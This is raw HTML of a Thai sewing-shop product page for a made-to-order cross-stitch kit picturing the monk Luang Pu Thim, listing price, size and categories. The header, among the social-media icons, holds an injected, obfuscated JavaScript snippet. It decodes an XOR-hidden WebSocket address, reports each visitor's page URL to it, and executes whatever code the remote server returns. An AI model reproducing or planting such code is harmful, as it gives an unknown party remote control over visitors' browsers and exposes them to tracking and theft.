				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-7013 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7013" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6927e2239cecd">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6927e2239cecd" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7013" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6927e223a5697">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6927e223a5697" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/" itemprop="url" ><span>Cross Stitch Kits (made on demand)</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" itemprop="url" ><span>ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">CX-EV-CPA49 : หลวงปู่ทิม</span></div></nav></div><div id="product-7013" class="entry content-bg entry-content-wrap product type-product post-7013 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">ลดราคา!</span>
	<style>#pg-thumbnails-7013 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-7013 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-7013" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="7013" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2019/04/CPA49.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="CPA49"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2019/04/CPA49-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="CPA49" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/04/CPA49.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA49-465x465.jpg" alt="CPA49" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA49-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA49.jpg 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CX-EV-CPA49 : หลวงปู่ทิม</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,650.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;2,650.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,987.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;1,987.50.</span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : หลวงปู่ทิม</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 18.5 นิ้ว X 24.5 นิ้ว</li>
<li>Stitch count : 260 x 340</li>
<li>ผังลายสี ขนาด A3</li>
<li><em><strong>*สินค้าพรีออเดอร์ ผลิต/จัดส่งได้หลังชำระเงิน 15-20 วันค่ะ*</strong></em></li>
</ul>
</div>

	
	<form class="cart" action="https://pinnshop.com/product/cx-ev-cpa49/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6927e223ab19b">จำนวน CX-EV-CPA49 : หลวงปู่ทิม ชิ้น</label>
	<input
		type="number"
				id="quantity_6927e223ab19b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7013" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">CX-EV-CPA49</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/" rel="tag">งานปักครอสติช</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" rel="tag">ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" rel="tag">พระอริยสงฆ์ Thai Priests</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" rel="tag">ศาสนาและความเชื่อ Faith &amp; Religions</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad/" rel="tag">ศาสนาและความเชื่อ</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

